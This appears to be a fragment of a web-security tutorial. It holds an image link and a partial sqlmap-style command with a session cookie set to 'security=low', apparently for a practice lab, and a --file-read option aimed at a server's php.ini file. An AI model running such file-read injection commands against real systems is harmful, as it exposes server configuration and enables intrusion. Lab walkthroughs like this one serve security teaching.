 cookie="PHPSESSID=q3bm4gupu58dqptm0lve1o12u4; security=low" --file-read=/opt/lampp/htdocs/php.ini